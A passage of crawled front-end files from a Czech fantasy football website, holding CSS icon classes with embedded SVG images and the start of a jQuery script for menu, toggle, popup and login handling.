0-2.5%201.4-4.1%204.3-5l5.2-1.6v-3.1c0-2-.9-3-3.3-3-2.3%200-3.2%201-3.2%203v.2c0%20.6-.4%201-1.1%201h-.7c-.7%200-1.1-.3-1.1-1v-.2c0-3.4%202-5.5%206-5.5%204.3-.2%206.2%201.9%206.2%205.4zm-2.8%2010.3v-4.6l-4.1%201.2c-2%20.6-2.6%201.5-2.6%203v.8c0%201.7.9%202.8%203%202.8%202.8%200%203.7-1.5%203.7-3.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_42_%22%20d%3D%22M301.2%2060.7h.8c.7%200%201%20.4%201%201.1v24.3c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V61.8c.1-.7.5-1.1%201.1-1.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_1_%22%3E%3Cpath%20id%3D%22XMLID_2_%22%20class%3D%22st0%22%20d%3D%22M306.4%2087.3c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9-.3.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_4_%22%20class%3D%22st0%22%20d%3D%22M312.7%2084.4c0-.3.2-.5.5-.5h.4c.3%200%20.5.2.5.5v.2c0%201.6-1%202.7-2.8%202.7-1.8%200-2.8-1-2.8-2.7v-4.4c0-1.6%201-2.7%202.8-2.7%201.8%200%202.8%201%202.8%202.7v.2c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5v-.2c0-.8-.4-1.3-1.3-1.3s-1.3.5-1.3%201.3v4.5c0%20.8.4%201.3%201.3%201.3s1.3-.5%201.3-1.3v-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_6_%22%20class%3D%22st0%22%20d%3D%22M315.7%2077.7h3.6c.3%200%20.5.2.5.5v.2c0%20.2%200%20.4-.1.7l-3.1%206.8h2.7c.3%200%20.5.2.5.5v.2c0%20.3-.2.5-.5.5h-3.7c-.3%200-.5-.2-.5-.5v-.2c0-.2%200-.4.1-.7l3-6.8h-2.6c-.3%200-.5-.2-.5-.5v-.2c.1-.3.3-.5.6-.5z%22%2F%3E%3C%2Fg%3E%3ClinearGradient%20id%3D%22XMLID_5_%22%20gradientUnits%3D%22userSpaceOnUse%22%20x1%3D%22110%22%20y1%3D%2276.9%22%20x2%3D%22143.4%22%20y2%3D%2276.9%22%20gradientTransform%3D%22translate%280%202.2%29%22%3E%3Cstop%20offset%3D%22.001%22%20stop-color%3D%22%23239037%22%2F%3E%3Cstop%20offset%3D%221%22%20stop-color%3D%22%233baa35%22%2F%3E%3C%2FlinearGradient%3E%3Cpath%20id%3D%22XMLID_53_%22%20class%3D%22st1%22%20d%3D%22M138.5%2086.7L126.7%20100l-11.8-13.3c-3.2-3.6-4.9-7.7-4.9-11.8%200-9.2%207.5-16.7%2016.7-16.7s16.7%207.5%2016.7%2016.7c0%204.1-1.7%208.2-4.9%2011.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_52_%22%20class%3D%22st0%22%20d%3D%22M126.7%2062c-6.9%200-12.5%205.7-12.5%2012.8%200%207%205.6%2012.8%2012.5%2012.8s12.5-5.7%2012.5-12.8c0-7.1-5.6-12.8-12.5-12.8z%22%2F%3E%3Cg%20id%3D%22XMLID_41_%22%3E%3Cpath%20id%3D%22XMLID_43_%22%20class%3D%22st2%22%20d%3D%22M131.7%2065c-1.6-.8-3.3-1.2-5-1.2-4%200-7.9%202.2-9.9%206-2.8%205.4-.6%2012.1%204.8%2014.9%201.6.8%203.3%201.2%205%201.2%204%200%207.9-2.2%209.9-6%202.8-5.5.6-12.1-4.8-14.9zm4.3%2010.5v.4l-2.5%202.4-.5%203.4c-.5.4-1%20.8-1.5%201.1-.9.6-1.9.9-3%201.2l-3-1.7-3.4.7c-1-.6-1.9-1.3-2.6-2.1-.4-.5-.7-.9-1-1.4l.7-3.4-1.7-3c.2-.9.5-1.7.9-2.5s.9-1.5%201.5-2.1l3.4-.4%202.3-2.5c.4%200%20.7-.1%201.1-.1.7%200%201.4.1%202.1.3.6.1%201.2.3%201.8.6l1.4%203.1%203.1%201.4c.2.3.3.7.4%201%20.5%201.2.6%202.4.5%203.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_35_%22%20class%3D%22st2%22%20d%3D%22M124.9%2071.6l-2%203.9%203.1%203.2%204-2.1-.7-4.3z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo3 { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-192%20400%20209.9%2042.9%22%3E%3Cstyle%3E.st0%7Bfill%3A%23239037%7D.st1%7Bfill%3A%23cbcaca%7D.st2%7Bfill%3Aurl%28%23XMLID_5_%29%7D.st3%7Bfill%3A%23fff%7D.st4%7Bfill%3A%23010202%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_8_%22%3E%3Cpath%20id%3D%22XMLID_9_%22%20class%3D%22st0%22%20d%3D%22M-151.3%20427.7v-22.3c0-.8.4-1.2%201.2-1.2h8.4c.7%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-6.2v8.5h5.5c.8%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-5.5v9.2c0%20.8-.4%201.2-1.2%201.2h-1c-.8-.2-1.2-.6-1.2-1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_11_%22%20class%3D%22st0%22%20d%3D%22M-132.1%20429.3c-4.1%200-6.2-2.3-6.2-5.9v-9.9c0-3.6%202.2-5.9%206.2-5.9%204.1%200%206.2%202.3%206.2%205.9v9.9c0%203.6-2.1%205.9-6.2%205.9zm0-18.7c-2%200-2.9%201.1-2.9%202.9v9.9c0%201.8.9%202.9%202.9%202.9%202.1%200%203-1.1%203-2.9v-9.9c-.1-1.8-.9-2.9-3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st0%22%20d%3D%22M-122.4%20408h1.1l.5-3c.2-.7.6-1%201.4-1s1.2.4%201.2%201.2v2.8h2.8c.8%200%201.2.4%201.2%201.2v.5c0%20.8-.4%201.2-1.2%201.2h-2.8v12.9c0%201.6.7%202.4%202.2%202.4%201.2%200%202.2-.3%202.2.9v.7c0%201-1%201.5-2.7%201.5-3.5%200-5-2-5-5.3v-13h-1c-.8%200-1.2-.4-1.2-1.2v-.7c.1-.7.5-1.1%201.3-1.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20class%3D%22st0%22%20d%3D%22M-107.8%20403.6v6.2c.3-.7%201.6-2%204-2%203.2%200%205%202%205%205.3v10.2c0%203.6-2.3%205.7-5.5%205.7h-5.6c-.8%200-1.2-.4-1.2-1.2v-24.2c0-.8.4-1.2%201.2-1.2h.9c.8%200%201.2.4%201.2%201.2zm2.7%2022.4c1.9%200%203-1%203-2.9v-9.6c0-1.8-1-2.7-2.7-2.7-1.6%200-2.9.9-2.9%202.7V426h2.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20class%3D%22st0%22%20d%3D%22M-82.9%20413.3v14.5c0%20.8-.4%201.2-1.2%201.2h-.9c-.7%200-1.2-.4-1.2-1.1v-1c-.4%201-1.6%202.3-4.1%202.3-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.6%201.4-4.2%204.3-5.1l5-1.7v-3c0-1.8-.8-2.7-2.9-2.7s-2.9.9-2.9%202.7v.2c0%20.7-.4%201.1-1.2%201.1h-.9c-.8%200-1.2-.4-1.2-1.1v-.2c0-3.5%202.1-5.6%206.2-5.6%204.2-.1%206.3%202%206.3%205.6zm-3.3%2010.2v-4.3l-3.7%201.1c-1.8.6-2.4%201.4-2.4%202.8v.8c0%201.6.8%202.5%202.8%202.5%202.4%200%203.3-1.3%203.3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_22_%22%20class%3D%22st0%22%20d%3D%22M-77.3%20402.4h.9c.8%200%201.2.4%201.2%201.2v24.2c0%20.8-.4%201.2-1.2%201.2h-.9c-.8%200-1.2-.4-1.2-1.2v-24.2c0-.8.4-1.2%201.2-1.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_25_%22%20d%3D%22M-65.5%20419.3v-.6c0-.7.3-1%20.9-1h.7c2.3%200%203.1-1.2%203.1-3.1v-4.5c0-2-1-3.2-3.5-3.2h-3v21c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1v-22.5c0-.7.4-1.1%201.1-1.1h4.9c4.3%200%206.4%202.4%206.4%205.8v4.4c0%203.4-1.9%205.8-5.8%205.8h-.7c-.9%200-1.2-.3-1.2-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_27_%22%20d%3D%22M-48.7%20429.3c-4.1%200-6.1-2.3-6.1-5.8v-10c0-3.5%202-5.8%206.1-5.8s6.1%202.3%206.1%205.8v10c-.1%203.5-2.1%205.8-6.1%205.8zm0-19c-2.3%200-3.2%201.3-3.2%203.3v10c0%202%20.9%203.3%203.2%203.3s3.2-1.3%203.2-3.3v-10c0-2-.9-3.3-3.2-3.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_30_%22%20d%3D%22M-31.8%20410.9c-1.2%200-2.2.3-2.8.8-.5.5-.8%201.2-.8%202.3v13.8c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1v-18.7c0-.7.4-1.1%201.1-1.1h.7c.7%200%201%20.4%201%201.1v1.6c.3-1.2%201.5-2.8%203.8-2.8.8%200%20.9.4.9.9v.8c.1%201.1-.3%201.3-1%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_32_%22%20d%3D%22M-29.2%20408.1h1.3l.5-3.1c.1-.6.5-.9%201.2-.9s1%20.4%201%201.1v3h3.2c.7%200%201%20.4%201%201.1v.4c0%20.7-.4%201-1%201h-3.2V424c0%201.8.7%202.6%202.3%202.6%201.2%200%202.3-.4%202.3.7v.5c0%20.9-1%201.4-2.6%201.4-3.3%200-4.8-1.9-4.8-5.1v-13.5h-1.2c-.7%200-1-.4-1-1v-.5c0-.6.3-1%201-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_36_%22%20d%3D%22M-6.5%20413.3v14.6c0%20.7-.4%201.1-1.1%201.1h-.7c-.7%200-1-.4-1-1v-1.2c-.4%201.2-1.8%202.4-4.2%202.4-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.5%201.4-4.1%204.3-5l5.2-1.6v-3.1c0-2-.9-3-3.3-3-2.3%200-3.2%201-3.2%203v.2c0%20.6-.4%201-1.1%201h-.7c-.7%200-1.1-.3-1.1-1v-.2c0-3.4%202-5.5%206-5.5%204.3-.2%206.2%201.9%206.2%205.4zm-2.8%2010.3V419l-4.1%201.2c-2%20.6-2.6%201.5-2.6%203v.8c0%201.7.9%202.8%203%202.8%202.8%200%203.7-1.5%203.7-3.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_42_%22%20d%3D%22M-.8%20402.5H0c.7%200%201%20.4%201%201.1v24.3c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1v-24.3c.1-.7.5-1.1%201.1-1.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_1_%22%3E%3Cpath%20id%3D%22XMLID_2_%22%20class%3D%22st1%22%20d%3D%22M4.4%20429.1c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9-.3.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_4_%22%20class%3D%22st1%22%20d%3D%22M10.7%20426.2c0-.3.2-.5.5-.5h.4c.3%200%20.5.2.5.5v.2c0%201.6-1%202.7-2.8%202.7s-2.8-1-2.8-2.7V422c0-1.6%201-2.7%202.8-2.7s2.8%201%202.8%202.7v.2c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5v-.2c0-.8-.4-1.3-1.3-1.3s-1.3.5-1.3%201.3v4.5c0%20.8.4%201.3%201.3%201.3s1.3-.5%201.3-1.3v-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_6_%22%20class%3D%22st1%22%20d%3D%22M13.7%20419.5h3.6c.3%200%20.5.2.5.5v.2c0%20.2%200%20.4-.1.7l-3.1%206.8h2.7c.3%200%20.5.2.5.5v.2c0%20.3-.2.5-.5.5h-3.7c-.3%200-.5-.2-.5-.5v-.2c0-.2%200-.4.1-.7l3-6.8h-2.6c-.3%200-.5-.2-.5-.5v-.2c.1-.3.3-.5.6-.5z%22%2F%3E%3C%2Fg%3E%3ClinearGradient%20id%3D%22XMLID_5_%22%20gradientUnits%3D%22userSpaceOnUse%22%20x1%3D%22-192%22%20y1%3D%22422.98%22%20x2%3D%22-158.6%22%20y2%3D%22422.98%22%20gradientTransform%3D%22matrix%281%200%200%20-1%200%20843.87%29%22%3E%3Cstop%20offset%3D%22.001%22%20stop-color%3D%22%23239037%22%2F%3E%3Cstop%20offset%3D%221%22%20stop-color%3D%22%233baa35%22%2F%3E%3C%2FlinearGradient%3E%3Cpath%20id%3D%22XMLID_53_%22%20class%3D%22st2%22%20d%3D%22M-163.5%20428.5l-11.8%2013.3-11.8-13.3c-3.2-3.6-4.9-7.7-4.9-11.8%200-9.2%207.5-16.7%2016.7-16.7s16.7%207.5%2016.7%2016.7c0%204.1-1.7%208.2-4.9%2011.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_52_%22%20class%3D%22st3%22%20d%3D%22M-175.3%20403.8c-6.9%200-12.5%205.7-12.5%2012.8%200%207%205.6%2012.8%2012.5%2012.8s12.5-5.7%2012.5-12.8c0-7.1-5.6-12.8-12.5-12.8z%22%2F%3E%3Cg%20id%3D%22XMLID_41_%22%3E%3Cpath%20id%3D%22XMLID_43_%22%20class%3D%22st4%22%20d%3D%22M-170.3%20406.8c-1.6-.8-3.3-1.2-5-1.2-4%200-7.9%202.2-9.9%206-2.8%205.4-.6%2012.1%204.8%2014.9%201.6.8%203.3%201.2%205%201.2%204%200%207.9-2.2%209.9-6%202.8-5.5.6-12.1-4.8-14.9zm4.3%2010.5v.4l-2.5%202.4-.5%203.4c-.5.4-1%20.8-1.5%201.1-.9.6-1.9.9-3%201.2l-3-1.7-3.4.7c-1-.6-1.9-1.3-2.6-2.1-.4-.5-.7-.9-1-1.4l.7-3.4-1.7-3c.2-.9.5-1.7.9-2.5s.9-1.5%201.5-2.1l3.4-.4%202.3-2.5c.4%200%20.7-.1%201.1-.1.7%200%201.4.1%202.1.3.6.1%201.2.3%201.8.6l1.4%203.1%203.1%201.4c.2.3.3.7.4%201%20.5%201.2.6%202.4.5%203.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_35_%22%20class%3D%22st4%22%20d%3D%22M-177.1%20413.4l-2%203.9%203.1%203.2%204-2.1-.7-4.3z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-medal { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-282.2%20195.6%2016.8%2021.8%22%3E%3Cpath%20d%3D%22M-273.9%20204.5c-2.7%200-4.9%202.2-4.9%205%200%202.7%202.2%204.9%204.9%204.9s4.9-2.2%204.9-4.9c.1-2.7-2.1-5-4.9-5zm0%208.3c-1.8%200-3.3-1.5-3.3-3.3%200-1.8%201.5-3.3%203.3-3.3%201.8%200%203.3%201.5%203.3%203.3%200%201.8-1.4%203.3-3.3%203.3z%22%2F%3E%3Cpath%20d%3D%22M-266.3%20195.6h-5.2c-.3%200-.6.2-.7.5l-1.7%203.2-1.5-3.2c-.1-.3-.4-.5-.8-.5h-5.2c-.3%200-.5.1-.7.4-.2.2-.2.5-.1.8l2.9%206.9c-1.6%201.5-2.5%203.5-2.5%205.8%200%204.4%203.6%207.9%207.9%207.9%204.4%200%207.9-3.6%207.9-7.9%200-2.3-1-4.4-2.5-5.8l2.9-6.9c.1-.3.1-.6-.1-.8-.1-.2-.3-.4-.6-.4zm-13.8%201.7h3.4l2%204.3c-1.1.1-2.2.5-3.1%201.1l-2.3-5.4zm12.5%2012.2c0%203.5-2.8%206.3-6.3%206.3s-6.3-2.8-6.3-6.3%202.8-6.3%206.3-6.3%206.3%202.8%206.3%206.3zm-2.2-6.9c-.9-.5-2-.9-3.1-1l-.2-.4%202-3.9h3.5l-2.2%205.3z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-more { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-236.5%20158%2079%2079%22%3E%3Cpath%20d%3D%22M-169.1%20225.5c15.4-15.4%2015.4-40.4%200-55.9s-40.4-15.4-55.9%200-15.4%2040.4%200%2055.9%2040.5%2015.4%2055.9%200zm-50.9-51c12.7-12.7%2033.3-12.7%2046%200s12.7%2033.3%200%2046-33.3%2012.7-46%200-12.6-33.3%200-46z%22%2F%3E%3Cpath%20d%3D%22M-197%20218c1%200%201.8-.4%202.5-1.1s1.1-1.5%201.1-2.5V201h13.4c1%200%201.8-.4%202.5-1.1.6-.6%201.1-1.5%201.1-2.5%200-2-1.6-3.5-3.5-3.5h-13.4v-13.4c0-2-1.6-3.5-3.5-3.5s-3.5%201.6-3.5%203.5V194H-214c-2%200-3.5%201.6-3.5%203.5s1.6%203.5%203.5%203.5h13.4v13.4c.1%202.1%201.6%203.6%203.6%203.6z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-play-2 { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-326%20255%2086%2086%22%3E%3Cstyle%3E.st0%7Bfill%3A%23fff%7D.st1%7Bfill%3A%23e4313d%7D%3C%2Fstyle%3E%3Ccircle%20class%3D%22st0%22%20cx%3D%22-283%22%20cy%3D%22298%22%20r%3D%2243%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M-269.8%20294c-6.3-3.6-12.5-7.4-18.9-10.9-1-.5-2-.7-2.9-.7-1%200-1.9.3-2.7.8-1.6%201-2.7%202.8-2.8%204.9v21.8c0%202.1%201.2%203.9%202.8%204.9s3.8%201.1%205.6.1c6.3-3.6%2012.6-7.3%2018.9-10.9%201.7-1%202.8-2.8%202.8-4.9%200-2.3-1.2-4.1-2.8-5.1zm-2.3%205.9l-18.7%2010.9c-.5.3-.8.2-1.2%200-.3-.2-.6-.5-.6-1v-21.7c0-.6.3-.9.6-1%20.2-.1.4-.2.6-.1.2%200%20.4.1.6.2l18.7%2010.8c.4.2.6.6.6%201s-.2.7-.6.9z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-play { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-316%20230.5%2040.1%2044%22%3E%3Cpath%20d%3D%22M-279.8%20245.9c-8.4-4.7-16.6-9.9-25.1-14.5-1.3-.6-2.7-1-3.8-.9-1.3%200-2.5.4-3.6%201-2.2%201.3-3.6%203.7-3.7%206.5v29c.1%202.8%201.5%205.2%203.7%206.5%202.2%201.3%205%201.4%207.5.1%208.4-4.8%2016.7-9.7%2025.1-14.5%202.2-1.3%203.8-3.7%203.8-6.5-.1-2.9-1.7-5.4-3.9-6.7zm-3%207.9l-24.9%2014.4c-.7.4-1.1.3-1.5%200-.4-.2-.7-.6-.8-1.4V238c0-.7.3-1.1.8-1.4.3-.2.5-.2.8-.2.2%200%20.5.1.8.2l24.9%2014.4c.5.3.8.7.8%201.3-.1.8-.4%201.2-.9%201.5z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-reply { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-365%20250.6%2090%2069.4%22%3E%3Cpath%20d%3D%22M-310.8%20319.8c.3.1.7.2%201.1.2.7%200%201.4-.3%202-.8l32-32c.5-.5.8-1.2.8-2%200-.7-.3-1.4-.8-2l-32-32c-.8-.8-2-1-3-.6s-1.7%201.4-1.7%202.6v18.6c-28%20.9-48.5%2015.3-52.5%2037.2-.2%201.3.5%202.6%201.7%203.1s2.6%200%203.3-1c4.5-6.5%2016.4-13.3%2036.5-13.3%203.5%200%207.1.2%2010.9.6v18.8c0%201.1.7%202.2%201.7%202.6zm-12.6-25.9c-18.2%200-30.3%205.5-36.7%2011.5%205.5-17.9%2024.5-29.4%2049.6-29.7h1.9V256l29.3%2029.3-29.3%2029.3V295l-1.7-.2c-4.6-.6-9-.9-13.1-.9z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-search { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-236.3%20158.3%2080.5%2080.6%22%3E%3Cpath%20d%3D%22M-156.9%20231.9l-14.9-14.9c11.4-14.2%2010.3-35.2-2.7-48.1-6.8-6.8-15.9-10.6-25.6-10.6s-18.7%203.8-25.6%2010.6c-6.8%206.8-10.6%2015.9-10.6%2025.6s3.8%2018.7%2010.6%2025.6c6.8%206.8%2015.9%2010.6%2025.6%2010.6%208.2%200%2016.2-2.8%2022.6-7.9l14.9%2014.9c.8.8%201.8%201.2%202.8%201.2%201.1%200%202.1-.4%202.8-1.2%201.6-1.7%201.6-4.2.1-5.8zm-15-37.5c0%207.5-2.9%2014.6-8.2%2019.9-5.3%205.3-12.4%208.2-19.9%208.2s-14.6-2.9-19.9-8.2c-5.3-5.3-8.2-12.4-8.2-19.9s2.9-14.6%208.2-19.9c5.3-5.3%2012.4-8.2%2019.9-8.2s14.6%202.9%2019.9%208.2c5.3%205.3%208.2%2012.4%208.2%2019.9z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-uer { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-242%20152.5%2090%2090%22%3E%3Cpath%20d%3D%22M-197%20152.538c-24.8%200-45%2020.2-45%2045s20.2%2045%2045%2045%2045-20.2%2045-45-20.2-45-45-45zm0%206c21.6%200%2039%2017.4%2039%2039%200%207.3-2%2014.1-5.5%2020a44.8%2044.8%200%200%200-33.5-15%2044.8%2044.8%200%200%200-33.5%2015c-3.5-5.8-5.5-12.7-5.5-20%200-21.6%2017.4-39%2039-39zm0%203c-10.5%200-19%208.5-19%2019s8.5%2019%2019%2019%2019-8.5%2019-19-8.5-19-19-19zm0%206c7.2%200%2013%205.8%2013%2013s-5.8%2013-13%2013-13-5.8-13-13%205.8-13%2013-13zm0%2041c12%200%2022.8%205.5%2029.9%2014-7.1%208.5-17.9%2014-29.9%2014s-22.8-5.4-29.9-14c7.1-8.5%2017.9-14%2029.9-14z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-user { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-242%20152.5%2090%2090%22%3E%3Cpath%20d%3D%22M-197%20152.538c-24.8%200-45%2020.2-45%2045s20.2%2045%2045%2045%2045-20.2%2045-45-20.2-45-45-45zm0%206c21.6%200%2039%2017.4%2039%2039%200%207.3-2%2014.1-5.5%2020a44.8%2044.8%200%200%200-33.5-15%2044.8%2044.8%200%200%200-33.5%2015c-3.5-5.8-5.5-12.7-5.5-20%200-21.6%2017.4-39%2039-39zm0%203c-10.5%200-19%208.5-19%2019s8.5%2019%2019%2019%2019-8.5%2019-19-8.5-19-19-19zm0%206c7.2%200%2013%205.8%2013%2013s-5.8%2013-13%2013-13-5.8-13-13%205.8-13%2013-13zm0%2041c12%200%2022.8%205.5%2029.9%2014-7.1%208.5-17.9%2014-29.9%2014s-22.8-5.4-29.9-14c7.1-8.5%2017.9-14%2029.9-14z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-vs { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2020%2020%22%3E%3Cstyle%3E.st0%7Bfill%3A%23218f20%7D%3C%2Fstyle%3E%3Cg%20id%3D%22vs_xA0_Obraz_1_%22%3E%3Cpath%20class%3D%22st0%22%20d%3D%22M10%2020C4.5%2020%200%2015.5%200%2010S4.5%200%2010%200s10%204.5%2010%2010-4.5%2010-10%2010zm0-19c-4.9%200-9%204-9%209%200%204.9%204%209%209%209%204.9%200%209-4%209-9%200-4.9-4.1-9-9-9z%22%2F%3E%3Cpath%20class%3D%22st0%22%20d%3D%22M4%207.7c0-.2.1-.3.3-.4.3-.2.5-.2.7-.2.2%200%20.4.1.4.3l1.7%204.4%201.7-4.4c0-.2.2-.3.4-.3s.4.1.6.2c.2.1.4.3.4.4%200%20.1%200%20.1-.1.2l-2.4%205.7c-.1.2-.3.3-.7.3-.4%200-.6-.1-.7-.3L4.1%207.9c0-.1-.1-.1-.1-.2zM10.7%2012.8c0-.1%200-.3.1-.4.1-.1.2-.2.4-.2.1%200%20.2.1.4.2l.6.3c.3.1.6.2.9.2.8%200%201.2-.3%201.2-.8%200-.3-.1-.5-.3-.6-.2-.2-.5-.3-.8-.4-.3-.1-.7-.2-1-.3-.3-.1-.6-.3-.8-.6s-.5-.7-.5-1.2.2-1%20.6-1.4c.4-.4%201-.6%201.8-.6.5%200%201%20.1%201.4.2.4.2.7.4.7.6%200%20.1-.1.3-.2.5s-.2.3-.4.3c-.1%200-.2-.1-.6-.2-.3-.1-.6-.2-.9-.2-.4%200-.7.1-.8.3-.2.2-.3.4-.3.6%200%20.2.1.4.4.5.2.1.5.2.9.3.3.1.7.2%201%20.3s.6.3.8.6c.2.3.3.7.3%201.2%200%20.6-.2%201.1-.6%201.4-.4.3-1%20.5-1.8.5-.7%200-1.2-.1-1.7-.4-.6-.2-.8-.5-.8-.7z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }



--- FILE ---
content_type: text/javascript
request_url: https://www.premierleague.cz/theme/premierleague/js/main.js?v=2b6603f4c8da5f00fe0fa2ff587c9e61
body_size: 1707
content:
$(document).ready(function () {
	
/**
* Responsive menu
**/
$('body').addClass('js');
	var $menu = $('.js-menu'),
	$menulink = $('.js-menu-link');
	$menuTrigger = $('.has-submenu > a');
$menulink.click(function(e) {
	e.preventDefault();
	$menulink.toggleClass('active');
	$menu.toggleClass('active');
});
$menuTrigger.click(function(e) {
	e.preventDefault();
	var $this = $(this);
	$this.toggleClass('active').next('ul').toggleClass('active');
});

/**
* Toggle on click
**/
$('.js-toggle').each(function() {
	var $this = $(this),
	$toggleNumber = $this.data('toggle'),
	$toggleGroup = $this.data('togglegroup'),
	$toggleBtn = $(".js-toggle-btn-" + $toggleNumber + ".js-togglegroup-" + $toggleGroup),
	$toggle = $(".js-toggle-" + $toggleNumber + ".js-togglegroup-" + $toggleGroup),
	$toggleAll = $(".js-toggle.js-togglegroup-" + $toggleGroup),
	$toggleBtnAll = $(".js-toggle-btn.js-togglegroup-" + $toggleGroup);

	$toggleBtn.click(function() {
		$toggleAll.hide();
		$toggle.show();
		$toggleBtnAll.removeClass("active");
		$toggleBtn.addClass("active");
	});
});

/**
* Popup
**/
$('.js-popup').each(function() {
	var $this = $(this),
	$popupNumber = $this.data('popup'),
	$popupGroup = $this.data('popupgroup'),
	$popupBtn = $(".js-popup-btn-" + $popupNumber + ".js-popupgroup-" + $popupGroup),
	$popup = $(".js-popup-" + $popupNumber + ".js-popupgroup-" + $popupGroup),
	$popupAll = $(".js-popup.js-popupgroup-" + $popupGroup),
	$popupBtnAll = $(".js-popup-btn.js-popupgroup-" + $popupGroup),
	$body = $("body");

	$popupBtn.click(function(e) {
		e.stopPropagation();
		$popupAll.hide();
		$popup.show();
		$body.removeClass("popup-open");
		$body.addClass("popup-open");
		$popupBtnAll.removeClass("active");
		$popupBtn.addClass("active");
	});

	$popup.click(function(e) {
		e.stopPropagation();
	});

	$(window).click(function(e) {
		$popup.hide();
		$body.removeClass("popup-open");
	});
});


	// LOGIN

	$("#btn-login").on('click', function () {

		var	t	=	0;
		var login_name		=	$("#login_name").val();
